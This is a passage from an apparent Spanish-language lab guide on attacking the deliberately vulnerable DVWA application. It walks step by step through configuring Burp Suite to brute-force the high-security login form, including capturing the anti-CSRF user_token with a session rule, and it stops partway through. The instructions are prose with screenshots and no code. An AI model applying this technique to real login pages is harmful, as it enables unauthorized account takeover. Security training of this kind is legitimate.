

*Imagen 97: Datos ingresados*

39. Acceso exitoso.



*Imagen 98: Login exitoso*

### **Escenario #11: Ataque de fuerza bruta en Formulario Login Web mediante carga útil**

### **por BurpSuite**

**Objetivo: Adivinar y robar las credenciales de usuario administrador** 

#### **Complejidad: Alto**

### **Tiempo: 1 hora y media**

40. Dar clic en el panel la opción "DVWA Security" para cambiar el nivel de seguridad alto para la prueba.



*Imagen 99: Configuración de seguridad – Nivel alto*

41. Dar clic en el panel la opción "BRUTE FORCE"



*Imagen 100: Login – Brute Force – Alto*

42. Al dar clic en la opción "View Source" para revisar el código del nivel de seguridad, tras la revisión se identifica como se utiliza un token de solicitud de anti-sitio (CSRF) para el control aleatorio de sesión.



*Imagen 101: Código fuente – nivel alto – Brute Force*

43. Abrir la herramienta Burp Suite.



*Imagen 102: Abrir BurpSuite*

44. Para interceptar la petición del sitio, se utiliza el navegador preconfigurado de la herramienta para usar la opción proxy intercepción para observar todas las cualidades del sitio y los payloads de uso.



*Imagen 103: Intersección de BurpSuite*

45. En la opción de sessions establece una regla para hallar el toke\_user



*Imagen 104: Crear una reglar*

### 46. Seleccionar la dirección



### *Imagen 105: Marco Recorde de la petición get de la dirección*

47. Seleccionar el user\_token



*Imagen 106: Token\_user hallado*

### 48. Seleccionar el marco creado



*Imagen 107: Marco creado*

49. Configurar el Scope



*Imagen 108: Configuracion Scope*

## 50. Establecido la regla

